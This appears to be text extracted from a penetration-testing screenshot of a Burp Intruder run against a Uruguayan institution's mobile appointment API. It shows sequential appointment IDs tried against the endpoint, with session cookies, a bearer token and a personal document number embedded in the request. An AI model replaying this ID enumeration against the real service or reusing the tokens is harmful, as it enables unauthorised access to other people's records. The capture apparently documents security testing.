 Request Payload Status Error Timeout Length Comment
30 1344131 200 230
29 1344130 200 230
39 1344140 200 230
2 1344103 200 249
6 1344107 200 249
4 1344105 200 249
8 1344109 200 249
7 1344108 200 249
Request Response
Pretty Raw Hex \n
1 POST /mobile/AppAnda/rest/agendarCita?fmt=json HTTP/1.1
2 Host: test-servicios.anda.com.uy
3 Cookie: GX_CLIENT_ID=203960ad-559a-4657-974c-8fe0da087611; Set-Cookie=JSESSIONID%3D78D3558E117B52AE1E8D3372DFA1AE4B%3B+GX_SESSION_ID%3DyVGmuAzX4Nz0aqSciK%252BI43EAQBXZJMk0hODvQIo0cXo%253D; JSESSIONID=E514B9EDEFADB54BB57283FA75B49D79; GA
4 Authorization: Bearer 9aa7c3b7-475f-4e71-a716-215ad84f1f51!d94e36b0a1e5c6827d27ddfb1b4e4491207158bd86091cc1c19d4d36b9ff000508fb26bd7ff2f4
5 Genexus-Language: Spanish
6 Genexus-Theme: ANDA_Android
7 Genexus-Agent: SmartDevice Application
8 Accept-Language: en-US,en
9 Gxtzoffset: America/New_York
10 Deviceosname: Android
11 Deviceosversion: 6.0
12 Deviceid: e8168677-32df-3b80-9857-0ae1a11b2c17
13 Devicename: Android - Google Nexus 5 - Android Pentest
14 Deviceplatform: Android Phone
15 Devicetype: 1
16 Gxappversioncode: 1.5
17 Gxappversionname: 1.5
18 Gxapplicationid: com.anda.appinstitucional
19 Content-Type: application/json; charset=utf-8
20 Content-Length: 258
21 Accept-Encoding: gzip, deflate
22 User-Agent: okhttp/4.9.0
23 Connection: close
24
25 {
"sdtAgendar":"{\"Agenro\":\"1344131\",\"agetnonro\":\"1\",\"Costo\":\"99\",\"Cuotas\":\"1\",\"Documentotitular\":\"14645567\",\"Moncod\":\"1\",\"Nrodocid\":\"    14645567\",\"Plan\":\"1\",\"Srvcod\":\"839\",\"Tpodocid\":\"   2\",\"Tpo
}